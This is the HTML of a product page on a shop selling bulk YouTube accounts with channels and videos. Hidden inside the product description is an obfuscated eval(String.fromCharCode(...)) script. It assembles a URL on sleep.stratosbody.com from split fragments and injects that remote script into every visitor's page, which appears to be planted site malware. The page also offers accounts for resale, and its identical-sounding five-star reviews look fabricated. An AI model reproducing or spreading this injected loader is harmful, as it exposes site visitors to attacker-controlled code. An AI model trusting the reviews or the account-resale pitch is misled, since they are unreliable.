				<div class="wd-carousel-item"><figure data-thumb="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-thumb-alt="youtube acoounts with channel and video" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png"><img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="youtube acoounts with channel and video" title="youtube" data-caption="" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" data-large_image="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" data-large_image_width="512" data-large_image_height="512" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82b3eb0" data-id="82b3eb0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee37d3 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="7ee37d3" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p>Recently, there are a lot of YouTube accounts being offered for sale. I believe this is the result of YouTube being a more common platform and people understanding they may benefit from it. These YouTube accounts, in my opinion, are excellent investments since, if you are successful, you may earn a lot of money from them. Accountscorner.com sells youtube accounts for purchase.<script type="rocketlazyloadscript">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b044e8 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="2b044e8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Youtube Accounts With Channel and Video
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-db77485 elementor-widget-mobile__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="db77485" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>200 in stock</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-87f1926 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="87f1926" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Price for each:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c1e91a elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="8c1e91a" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-65071cd elementor-widget-mobile__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="65071cd" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock wd-style-bordered"><span>200 in stock</span></p>

	
	<form class="cart" action="https://accountscorner.com/product/youtube-accounts-with-channel-with-video/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69708ca477950">Youtube Accounts With Channel and Video quantity</label>
	<input
		type="number"
				id="quantity_69708ca477950"
		class="input-text qty text wcmmq-qty-input-box"
		value="10"
		aria-label="Product quantity"
				min="10"
		max="200"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="10196" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="10196" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
				</div>
				</div>
				<div class="elementor-element elementor-element-60849f1 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="60849f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-864c53b wd-single-reviews wd-form-pos-before wd-layout-one-column elementor-widget elementor-widget-wd_single_product_reviews" data-id="864c53b" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
					<div id="reviews" class="woocommerce-Reviews" data-product-id="10196">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary wd-with-filter">
			<div class="wd-rating-summary-heading">
									<div class="wd-rating-summary-main">
						5					</div>
								<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
							<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					7 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 100%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														7
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Rated <strong class="rating">4</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Rated <strong class="rating">3</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Rated <strong class="rating">2</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Rated <strong class="rating">1</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					<div class="wd-loader-overlay wd-fill"></div>
				</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					7 reviews for <span>Youtube Accounts With Channel and Video</span>				</h2>

									<a rel="nofollow" class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
											<div class="wd-with-image">
							<input type="checkbox" name="only-image" id="wd-with-image-checkbox" >
							<label for="wd-with-image-checkbox">
								Only with images							</label>
						</div>
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="default"  selected='selected'>
					Default				</option>
							<option value="newest" >
					Newest				</option>
							<option value="oldest" >
					Oldest				</option>
							<option value="most_helpful" >
					Most helpful				</option>
							<option value="highest_rated" >
					Highest rated				</option>
							<option value="lowest_rated" >
					Lowest rated				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content">
									<ol class="commentlist wd-grid-g wd-active wd-in wd-review-style-2" style="--wd-col-lg: 1;--wd-col-md: 1;--wd-col-sm: 1;" data-reviews-columns="{&quot;reviews_columns&quot;:&quot;1&quot;,&quot;reviews_columns_tablet&quot;:&quot;1&quot;,&quot;reviews_columns_mobile&quot;:&quot;1&quot;}">
			<li class="review even thread-even depth-1 wd-col" id="li-comment-764">

	<div id="comment-764" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Quincy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-09-06T16:15:47+00:00">September 6, 2020</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>I want to say thanks to the support team for helping with my continuously silly questions, you&#8217;re the best!</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-765">

	<div id="comment-765" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Felipa </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-20T15:27:01+00:00">February 20, 2021</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>An awesome product with great flexibility. The customer support is superb. I recommend this without any doubt.</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 wd-col" id="li-comment-766">

	<div id="comment-766" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Dejah </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-19T21:52:44+00:00">March 19, 2021</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>An awesome product with great flexibility. The customer support is superb. I recommend this without any doubt.</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-767">

	<div id="comment-767" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Jordane </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-03T15:31:13+00:00">May 3, 2021</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>Good response from the support.</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 wd-col" id="li-comment-768">

	<div id="comment-768" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Ardella </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-08-13T07:34:38+00:00">August 13, 2022</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>The first time I got the urges to leave a comment, but this is simply a top-notch thing you can find.</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-769">

	<div id="comment-769" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Blanche </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-09-12T08:00:43+00:00">September 12, 2022</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>Just love the design and the customer support is the nicest.</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 wd-col" id="li-comment-770">

	<div id="comment-770" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Dannie </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-15T12:18:57+00:00">June 15, 2023</time>
	</p>

	<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div><div class="description"><p>I think this is amazing. Lots of features and customizable from every point of view. The few times I asked for help in support they were competent, fast and above all very patient. Really recommend</p>
</div>		<div class="wd-review-likes">
			<div class="wd-action-btn wd-style-text wd-like wd-like-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
			<div class="wd-action-btn wd-style-text wd-dislike wd-dislike-icon">
				<a href="#">
					<span>0</span>
				</a>
			</div>
		</div>
		
		</div>
	</div>
</li><!-- #comment-## -->
		</ol>
		
																		</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/youtube-accounts-with-channel-with-video/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://accountscorner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>		<div class="wd-review-criteria-wrap">
			<div class="comment-form-rating">
				<label for="rating">
					Your rating											&nbsp;<span class="required">*</span>
									</label>
				<select name="rating" id="rating" required>
					<option value="">
						Rate&hellip;					</option>
					<option value="5">
						Perfect					</option>
					<option value="4">
						Good					</option>
					<option value="3">
						Average					</option>
					<option value="2">
						Not that bad					</option>
					<option value="1">
						Very poor					</option>
				</select>
			</div>

							<div class="wd-review-criteria comment-form-rating" data-criteria-id=value_for_money>
					<label for="value_for_money">
						Value for money											</label>
					<div class="stars">
						<span>
							<a class="star-1" href="#">1</a>
							<a class="star-2" href="#">2</a>
							<a class="star-3" href="#">3</a>
							<a class="star-4" href="#">4</a>
							<a class="star-5" href="#">5</a>
						</span>
					</div>
					<select name="value_for_money" id="value_for_money" required>
						<option value="">
							Rate&hellip;						</option>
						<option value="5">
							Perfect						</option>
						<option value="4">
							Good						</option>
						<option value="3">
							Average						</option>
						<option value="2">
							Not that bad						</option>
						<option value="1">
							Very poor						</option>
					</select>
				</div>
							<div class="wd-review-criteria comment-form-rating" data-criteria-id=durability>
					<label for="durability">
						Durability											</label>
					<div class="stars">
						<span>
							<a class="star-1" href="#">1</a>
							<a class="star-2" href="#">2</a>
							<a class="star-3" href="#">3</a>
							<a class="star-4" href="#">4</a>
							<a class="star-5" href="#">5</a>
						</span>
					</div>
					<select name="durability" id="durability" required>
						<option value="">
							Rate&hellip;						</option>
						<option value="5">
							Perfect						</option>
						<option value="4">
							Good						</option>
						<option value="3">
							Average						</option>
						<option value="2">
							Not that bad						</option>
						<option value="1">
							Very poor						</option>
					</select>
				</div>
							<div class="wd-review-criteria comment-form-rating" data-criteria-id=delivery_speed>
					<label for="delivery_speed">
						Delivery speed											</label>
					<div class="stars">
						<span>
							<a class="star-1" href="#">1</a>
							<a class="star-2" href="#">2</a>
							<a class="star-3" href="#">3</a>
							<a class="star-4" href="#">4</a>
							<a class="star-5" href="#">5</a>
						</span>
					</div>
					<select name="delivery_speed" id="delivery_speed" required>
						<option value="">
							Rate&hellip;						</option>
						<option value="5">
							Perfect						</option>
						<option value="4">
							Good						</option>
						<option value="3">
							Average						</option>
						<option value="2">
							Not that bad						</option>
						<option value="1">
							Very poor						</option>
					</select>
				</div>
						<input type="hidden" name="summary_criteria_ids" value="value_for_money,durability,delivery_speed">
		</div>
		<p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-pros"><label for="pros">Pros</label><input id="pros" name="pros" type="text" value="" size="30"/></p><p class="comment-form-cons"><label for="cons">Cons</label><input id="cons" name="cons" type="text" value="" size="30"/></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-img-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67af385788" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d74eaf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d74eaf9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1422f82" data-id="1422f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f379c06 elementor-grid-5 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f379c06" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-267" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg wd-carousel-dis-mb wd-off-md wd-off-sm title-line-one">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10192 status-publish instock product_cat-youtube-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10192">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://accountscorner.com/product/youtube-accounts-with-channel/" class="product-image-link" aria-label="Youtube Accounts With Channel">
			<img width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="youtube acoounts with channel and video" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://accountscorner.com/product/youtube-accounts-with-channel/?product_id=10192" data-id="10192" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://accountscorner.com/product/youtube-accounts-with-channel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10192"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://accountscorner.com/product/youtube-accounts-with-channel/">Youtube Accounts With Channel</a></h3>
				<div class="wd-product-cats">
			<a href="https://accountscorner.com/youtube-accounts/" rel="tag">YouTube Accounts</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/youtube-accounts-with-channel-with-video/?add-to-cart=10192" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10192" data-quantity="10" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10192" data-product_sku="" aria-label="Add to cart: &ldquo;Youtube Accounts With Channel&rdquo;" rel="nofollow" data-success_message="&ldquo;Youtube Accounts With Channel&rdquo; has been added to your cart" title="Minimum qty is 10" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10192" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
										</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-rocket-location-hash="f04d7daa7365f30bad76b6076054c55a" class="footer-container color-scheme-dark">
																<div data-rocket-location-hash="ff1be9dbdc110b56ae3d68a060e1b1ab" class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://accountscorner.com/wp-content/uploads/elementor/css/post-128.css?ver=1768939072" type="text/css" media="all">
					<div data-rocket-location-hash="97f9ee76ce8f46e8a4f08241b438bd80" data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-60680ef elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60680ef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbab121" data-id="dbab121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-137e16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137e16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4204bb" data-id="c4204bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
